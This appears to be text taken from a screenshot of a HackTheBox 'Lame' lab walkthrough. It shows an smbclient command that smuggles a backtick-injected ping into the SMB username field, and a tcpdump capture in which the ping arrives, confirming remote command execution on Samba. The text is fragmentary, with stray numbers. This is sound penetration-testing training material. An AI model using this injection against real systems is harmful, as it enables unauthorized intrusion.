 192.168.1.15
10.10.14.62
10.129.140.158 - Lame
❯ smbclient //10.129.140.158/tmp -N -c 'logon "/=`nohup ping -c 2 10.10.14.62`"'
2
Anonymous login successful
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
/ ~/Doc/Ha/Linux/Lame/content / took 10s / ✘ 1
1
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for al3j0:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:38:02.304331 IP 10.129.140.158 > 10.10.14.62: ICMP echo request, id 35355, seq 1, length 64
12:38:02.304422 IP 10.10.14.62 > 10.129.140.158: ICMP echo reply, id 35355, seq 1, length 64
12:38:03.274731 IP 10.129.140.158 > 10.10.14.62: ICMP echo request, id 35355, seq 2, length 64
12:38:03.274798 IP 10.10.14.62 > 10.129.140.158: ICMP echo reply, id 35355, seq 2, length 64
3
DEF CON